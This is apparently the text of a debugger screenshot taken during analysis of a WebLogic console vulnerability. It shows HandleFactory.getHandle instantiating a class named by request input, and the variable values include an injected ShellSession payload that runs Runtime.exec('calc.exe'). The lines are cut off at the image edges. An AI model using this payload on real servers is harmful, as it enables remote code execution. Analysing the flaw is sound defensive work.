 16
17 @ public static Handle getHandle(String serializedObjectID) { serializedObjectID: "com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.R
18 if (StringUtils.isEmptyString(serializedObjectID)) {
19 throw new InvalidParameterException("No serialized object string specified");
20 } else {
21 serializedObjectID = serializedObjectID.replace( oldChar: '+', newChar: ' ');
22 String serialized = HttpParsing.unescape(serializedObjectID, "UTF-8"); serialized: "com.tangosol.coherence.mvel2.sh.ShellSession('
23 int open = serialized.indexOf(40); open: 44
24 if (open < 1) {
25 throw new InvalidParameterException("Syntax error parsing serializedObjectID string: " + serialized);
26 } else {
27 String className = serialized.substring(0, open); className: "com.tangosol.coherence.mvel2.sh.ShellSession"
28 String objectIdentifier = serialized.substring(open + 2, serialized.length() - 2); objectIdentifier: "java.lang.Runtime.getRun
29
30 try {
31 Class handleClass = Class.forName(className); handleClass: "class com.tangosol.coherence.mvel2.sh.ShellSession" className
32 Object[] args = new Object[]{objectIdentifier}; args: Object[1]@19303 objectIdentifier: "java.lang.Runtime.getRuntime().e
33 Constructor handleConstructor = handleClass.getConstructor(String.class); handleConstructor: "public com.tangosol.coherenc
34 return (Handle)handleConstructor.newInstance(args); handleConstructor: "public com.tangosol.coherence.mvel2.sh.ShellSessio
35 } catch (ClassNotFoundException var8) {
36 throw new InvalidParameterException("No handle class found for type: " + className);
37 } catch (Exception var9) {
38 throw new InvalidParameterException("Unable to instanciate handle type: " + className, var9);
HandleFactory › getHandle()
Variables
queue: 'we...
serializedObjectID = "com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('calc.exe');");"
value = {char[97]@19308}
hash = 0
serialized = "com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('calc.exe');");"
open = 44
className = "com.tangosol.coherence.mvel2.sh.ShellSession"
objectIdentifier = "java.lang.Runtime.getRuntime().exec('calc.exe');""
handleClass = {Class@2970} "class com.tangosol.coherence.mvel2.sh.ShellSession"... Navigate
args = {Object[1]@19303}
handleConstructor = {Constructor@19305} "public com.tangosol.coherence.mvel2.sh.ShellSession(java.lang.String)"
ol.coherence.mvel2.sh)
sol.coherence.mvel2.sh)
orAccessor110 (sun.reflect)
torAccessorImpl (sun.reflect)
ang.reflect)
ea.console.handles)
ea.console.utils)
npl (com.bea.netuix.servlets.cor
(com.bea.netuix.servlets.contr